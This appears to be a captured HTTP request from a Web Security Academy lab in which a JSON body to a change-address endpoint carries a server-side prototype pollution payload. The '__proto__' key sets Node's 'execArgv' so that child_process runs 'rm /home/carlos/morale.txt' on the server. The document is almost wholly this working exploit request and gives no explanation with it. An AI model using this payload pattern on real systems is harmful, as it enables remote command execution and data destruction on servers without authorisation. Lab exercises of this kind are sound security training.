 POST /my-account/change-address HTTP/2
Host: 0ab6001703b2f3d480a07b4500ee0052.web-security-academy.net
Cookie: session=yntGIT7r523ZVJGLyGZ4aATrXYs4CkWk
Content-Length: 272
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0ab6001703b2f3d480a07b4500ee0052.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0ab6001703b2f3d480a07b4500ee0052.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i

{
     "address_line_1":"Wiener HQ",
     "address_line_2":"One Wiener Way",
     "city":"Wienerville",
     "postcode":"BU1 1RP",
     "country":"UK",
     "sessionId":"yntGIT7r523ZVJGLyGZ4aATrXYs4CkWk",
     "__proto__":{
          "execArgv":[
               "--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
          ]
     }
}